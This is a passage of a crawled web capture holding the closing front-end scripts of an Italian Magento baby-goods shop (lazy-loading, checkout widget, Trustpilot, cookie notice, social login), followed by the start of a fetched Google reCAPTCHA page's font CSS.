function lazyLoadCustom() { document.addEventListener("DOMContentLoaded", function() { var a; if ("IntersectionObserver" in window) { a = document.querySelectorAll(".lazyLoadCustom"); var b = new IntersectionObserver(function(a) { a.forEach(function(a) { if (a.isIntersecting) { var c = a.target; if (navigator.userAgent.indexOf("Chrome") != -1) { } else if (navigator.userAgent.indexOf("Safari") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } else if (navigator.userAgent.indexOf("MSIE") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } c.src = c.dataset.src, c.classList.remove("lazyLoadCustom"), b.unobserve(c) } }) }); a.forEach(function(a) { b.observe(a) }) } else { function b() { c && clearTimeout(c), c = setTimeout(function() { var c = window.pageYOffset; a.forEach(function(a) { a.offsetTop < window.innerHeight + c && (a.src = a.dataset.src, a.classList.remove("lazyLoadCustom")) }), 0 == a.length && (document.removeEventListener("scroll", b), window.removeEventListener("resize", b), window.removeEventListener("orientationChange", b)) }, 20) } var c; a = document.querySelectorAll(".lazyLoadCustom"), document.addEventListener("scroll", b), window.addEventListener("resize", b), window.addEventListener("orientationChange", b) } },{passive : true});
}
lazyLoadCustom();
</script><script> require([	'jquery'	], function(jQuery){	(function($) { jQuery.event.special.touchstart = {	setup: function( _, ns, handle ) {	this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });	}	};	jQuery.event.special.touchmove = { setup: function( _, ns, handle ) { this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") }); }	};	jQuery.event.special.wheel = { setup: function( _, ns, handle ){ this.addEventListener("wheel", handle, { passive: true }); }	};	jQuery.event.special.mousewheel = { setup: function( _, ns, handle ){ this.addEventListener("mousewheel", handle, { passive: true }); }	};	})(jQuery);	});
</script><script type="text/javascript"> requirejs(['jquery', 'mgs_quickview'], function ($, quickview) { $(document).ready(function () { $('.mgs-quickview').bind('click', function () { var prodUrl = $(this).attr('data-quickview-url'); if (prodUrl.length) { quickview.displayContent(prodUrl); } }); }); });</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px",opacity: 1});	} else {	$('.scroll-to-top').css({bottom:"-45px",opacity: 0});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/javascript">	require(['jquery','mlazyload'],function($){	$(document).ready(function() {	$("img.lazy").unveil(25, function(){	var self = $(this);	setTimeout(function(){	self.removeClass('lazy');	}, 0);	});	});	});</script><script> const addToCartSelector = '#product-addtocart-button'; const minicartSelector = '.minicart-wrapper'; const formSelector = '#product_addtocart_form'; const addToCartForm = document.querySelector(formSelector); const magicEnabled = false; const productEnabled = true; (function(i,s,o,g,r,a,m){i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o);a.src=g; m=s.getElementsByTagName(o)[0];a.async=true;a.defer=true;m.parentNode.insertBefore(a,m) })(window,document, 'script',"https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magic_Checkout/js/magic-checkout-v2.js", "magic"); magic('formSelector', formSelector); magic('cartClasses', ["#cart-totals","#minicart-content-wrapper .block-content > .actions > .primary"]); magic('productClasses', ["#product_addtocart_form .box-tocart .field.qty"]); magic('endpoint', "https\u003A\u002F\u002Fwww.elobaby.net\u002Fmagic\u002Faction\u002Findex"); magic('token', "8e322f57\u002D468e\u002D4969\u002Db9bb\u002Da86604da88cc"); magic('currency', "EUR"); magic('language', "it"); magic('country', "IT"); magic('genericFunction', () => {}); magic('initialize', (instance) => { const addToCartElement = document.querySelector(addToCartSelector); const observer = new MutationObserver(function() { if (!addToCartElement || addToCartElement.disabled || window.getComputedStyle(addToCartElement).display === 'none' || !productEnabled) { instance.setProductEnabled(false); } else { instance.setProductEnabled(true); } }); if (addToCartForm) { observer.observe(addToCartForm, {subtree: true, childList: true, attributes: true}); } const minicartWrapperElement = document.querySelector(minicartSelector); const minicartObserver = new MutationObserver(function() { instance.createCartButton(); }); if (minicartWrapperElement) { minicartObserver.observe(minicartWrapperElement, {subtree: true, childList: true, attributes: true}); } }); if (magicEnabled) { magic('start'); }</script><script type="text/javascript" async> var w = document.createElement("script"); w.type = "text/javascript"; w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"; w.async = true; document.head.appendChild(w);</script><script type="text/javascript"> (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)}; a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0]; f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp'); tp('register','Ikp63NC1kFzTpkhi');</script><script type="text/javascript"> function inIframe () { try { return window.self !== window.top; } catch (e) { return false; } } function tryParseJson(str) { if (typeof str === 'string') { try { return JSON.parse(str); } catch (e) { return false; } } return false; } if (inIframe()) { window.addEventListener('message', function(e) { var adminOrign = new URL(window.location).hostname; var eventOriginHostname = new URL(e.origin).hostname; if (!e.data || adminOrign !== eventOriginHostname) { return; } if (typeof TrustpilotPreview !== 'undefined') { if (typeof e.data === 'string' && e.data === 'submit') { TrustpilotPreview.sendTrustboxes(); } else { jsonData = tryParseJson(e.data); if (jsonData.trustbox) { TrustpilotPreview.setSettings(jsonData.trustbox); } else if (jsonData.customised) { TrustpilotPreview.updateActive(jsonData.customised); } } } else { var settings = tryParseJson(e.data); if (settings) { var p = document.createElement("script"); p.type = "text/javascript"; p.onload = function () { const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow; TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source); }; p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js'; document.head.appendChild(p); } } }); }</script><script type="text/javascript" async> const trustpilot_trustbox_settings = {"trustboxes":[]}; if (trustpilot_trustbox_settings) { document.addEventListener('DOMContentLoaded', function() { tp('trustBox', trustpilot_trustbox_settings); }); }</script><script> require(['jquery', 'iframeResizer' ], function ($) { $(function () { waitUntilExists(function() { return $('.embedded-iframe').length; }, function() { var iframe = $('.embedded-iframe'), headerHeight = $('header').outerHeight(), windowHeight = $(window).innerHeight(), availableHeight = windowHeight - headerHeight - 70, isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1); iframe.css({'height': availableHeight + 'px'}); iframe.on('load', function(){ iFrameResize({ log: false, minHeight: availableHeight, resizeFrom: 'parent', scrolling: true, inPageLinks: true, autoResize: true, heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll', onInit: function(iframe) { iframe.style.height = availableHeight + 'px'; }, onResized: function(messageData) { setTimeout(function() { messageData.iframe.style.visibility = 'visible'; }, 300); }, onMessage: function(messageData) { if (history.pushState && messageData.message.hasOwnProperty('trackNo')) { var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo; window.history.pushState({path:newUrl}, '', newUrl); } } }, '.embedded-iframe'); }); }, function() { }); function waitUntilExists(isReady, success, error, count, interval){ if (count === undefined) { count = 300; } if (interval === undefined) { interval = 20; } if (isReady()) { success(); return; } setTimeout(function(){ if (!count) { if (error !== undefined) { error(); } } else { waitUntilExists(isReady, success, error, count -1, interval); } }, interval); } }); });</script><script type="text/javascript"> var behaviour = 365; var onScroll ='0'; var expire ='30'; if (expire === 0 || expire === '0') { expire = 1; } else { expire =30; } if (onScroll === 1 || onScroll === '1') { window.onscroll = function () { if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') { custom(); } }; } function custom() { if (document.getElementById('m-cookienotice').style.display = 'block') { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) { document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } } } function showDiv() { document.getElementById('m-cookienotice').style.display = "block"; document.getElementById('v-badge').style.display = 'none'; setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); } function cookieClose() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/"; document.getElementById('v-badge').style.display = 'block'; document.getElementById('m-cookienotice').style.display = 'none'; } function cookieNoticeAccept() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } require([ 'jquery', 'mage/cookies' ], function ($) { if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){ document.getElementById('v-badge').style.display = 'block'; } if (!$.cookie('cookienotice')){ document.getElementById('m-cookienotice').style.display = 'block'; } }); setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); </script><script type="text/javascript"> require(["jquery", "mage/calendar"], function($){ $("#dob").calendar({ showsTime: false, dateFormat: "dd/MM/y", buttonImage: "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Theme/calendar.png", yearRange: "-120y:c+nn", buttonText: "Seleziona la data", maxDate: "-1d", changeMonth: true, changeYear: true, showOn: "both"}) }); </script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/validation": {} } }</script><script>
require([ 'jquery', 'jquery-ui-modules/datepicker'
], function($){
//<![CDATA[ $.extend(true, $, { calendarConfig: {"closeText":"Fine","prevText":"Prev","nextText":"Successivo","currentText":"Today","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["dom","lun","mar","mer","gio","ven","sab"]} });
//]]>
});</script><script >
require([ 'jquery', 'mage/mage'
], function($){ var dataForm = $('#social-form-create'); var ignore = 'input[id$="full"]'; dataForm.mage('validation', { errorPlacement: function(error, element) { if (element.prop('id').search('full') !== -1) { var dobElement = $(element).parents('.customer-dob'), errorClass = error.prop('class'); error.insertAfter(element.parent()); dobElement.find('.validate-custom').addClass(errorClass) .after('<div class="' + errorClass + '"></div>'); } else { error.insertAfter(element); } }, ignore: ':hidden:not(' + ignore + ')' }).find('input:text').attr('autocomplete', 'off');
});</script><script src="https://www.google.com/recaptcha/api.js?render=explicit&hl=it" async defer></script><script type="text/x-magento-init"> { "*": { "Bss_SocialLogin/js/social-popup": { "isPopup": "1", "class_login": [""], "class_register":[".block-customer-login"], "formLoginUrl": "https://www.elobaby.net/sociallogin/popup/login/", "forgotFormUrl": "https://www.elobaby.net/sociallogin/popup/forgot/", "createFormUrl": "https://www.elobaby.net/sociallogin/popup/create/", "recaptchaLogin": "1", "recaptchaForgot": "1", "recaptchaCreate": "1", "recaptchaSitekey": "6LcqkDYgAAAAAHbzEcia6ajRifHfyHEwOos4-Ctw", "recaptchaTheme": "light", "recaptchaType": "image", "recaptchaSize": "normal" } } }</script><script> require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'], function ($, wpPersDl, wpgtm, customerData) { $( document ).ajaxComplete(function( event, xhr, settings ) { if (settings.url.search('/customer\/section\/load/') > 0) { var response = xhr.responseJSON; if (response.gtm) { var dataLayerData = $.parseJSON(response.gtm.datalayer); for (index in dataLayerData) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dataLayerData[index]); } } } }); var wpPersDlOptions = {'storageExpiryTime' : 30 }; var wpGtmOptions = { 'enabled' : 0, 'persDataLayer' : wpPersDl }; wpPersDl.init(wpPersDlOptions); wpgtm.trackPromotion(wpGtmOptions); });</script><script type="text/javascript"> require([ 'jquery' ], function(jQuery){ (function($) { jQuery(window).on('load', function () { jQuery(".page.messages").delay(8000).fadeOut('slow'); }); })(jQuery); });</script> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S&co=aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQ6NDQz&hl=it&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=92d4li3053q4
body_size: 48771
content:
<!DOCTYPE HTML><html dir="ltr" lang="it"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
